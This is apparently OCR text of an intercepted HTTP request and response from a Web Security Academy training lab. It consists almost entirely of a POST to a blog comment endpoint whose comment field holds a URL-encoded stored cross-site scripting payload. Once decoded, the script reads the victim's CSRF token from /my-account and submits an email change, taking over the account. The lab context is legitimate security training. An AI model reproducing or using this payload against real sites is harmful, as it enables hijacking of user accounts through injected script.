 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /post/comment HTTP/1.1
2 Host: acba1f291fd636e7c08216ec00d0001f.web-security-academy.net
3 Cookie: session=3r04QZd7Cqkwok3ddHe7cXeKZQI1kDlM
4 Content-Length: 1971
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acba1f291fd636e7c08216ec00d0001f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acba1f291fd636e7c08216ec00d0001f.web-security-academy.net/post?postId=7
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=wP6OXqnBO6LC8RduiNnkf8irlLg0QpJw&postId=8&comment=
%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%2f%2f%20%67%65%74%20%43%53%52%46%20%74%6f%6b%65%6e%0a%20%20%20%
20%78%68%72%20%3d%20%6e%65%77%20%58%4d%4c%48%74%74%70%52%65%71%75%65%73%74%28%29%3b%0a%20%20%20%20%78%6
8%72%2e%6f%70%65%6e%28%22%47%45%54%22%2c%20%22%68%74%74%70%73%3a%2f%2f%61%63%62%61%31%66%32%39%31%66%64
%36%33%36%65%37%63%30%38%32%31%36%65%63%30%30%64%30%30%30%31%66%2e%77%65%62%2d%73%65%63%75%72%69%74%79%
2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%6d%79%2d%61%63%63%6f%75%6e%74%22%2c%20%66%61%6c%73%65%29%3b%0a%2
0%20%20%20%78%68%72%2e%73%65%6e%64%28%29%3b%0a%20%20%20%20%72%65%73%70%20%3d%20%78%68%72%2e%72%65%73%70
%6f%6e%73%65%54%65%78%74%0a%20%20%20%20%6d%79%52%65%67%65%78%70%20%3d%20%2f%3c%69%6e%70%75%74%20%72%65%
71%75%69%72%65%64%20%74%79%70%65%3d%22%68%69%64%64%65%6e%22%20%6e%61%6d%65%3d%22%63%73%72%66%22%20%76%6
1%6c%75%65%3d%22%28%2e%2a%29%22%3e%2f%3b%0a%20%20%20%20%63%73%72%66%20%3d%20%6d%79%52%65%67%65%78%70%2e
%65%78%65%63%28%72%65%73%70%29%5b%31%5d%3b%0a%20%20%20%20%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%63%73%72%
66%29%3b%0a%0a%20%20%20%20%2f%2f%20%70%6f%73%74%20%63%68%61%6e%67%65%20%65%6d%61%69%6c%20%72%65%71%75%6
5%73%74%0a%20%20%20%20%66%65%74%63%68%28%22%2f%6d%79%2d%61%63%63%6f%75%6e%74%2f%63%68%61%6e%67%65%2d%65
%6d%61%69%6c%22%2c%20%7b%0a%20%20%20%20%20%20%20%20%6d%65%74%68%6f%64%3a%20%27%50%4f%53%54%27%2c%0a%20%
20%20%20%20%20%20%20%6d%6f%64%65%3a%20%27%6e%6f%2d%63%6f%72%73%27%2c%0a%20%20%20%20%20%20%20%20%68%65%61%6
4%65%72%73%3a%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20%27%43%6f%6e%74%65%6e%74%2d%54%79%70%65%27%3a
%20%27%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%
64%27%2c%0a%20%20%20%20%20%20%20%20%7d%2c%0a%20%20%20%20%20%20%20%20%62%6f%64%79%3a%20%27%65%6d%61%69%6
c%3d%61%25%34%30%61%2e%61%26%63%73%72%66%3d%27%20%2b%20%63%73%72%66%0a%20%20%20%20%7d%29%3b%0a%3c%2f%73
%63%72%69%70%74%3e&name=a&email=a%40a.a&website=http%3A%2F%2Fa
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=8
3 Connection: close
4 Content-Length: 0
5
6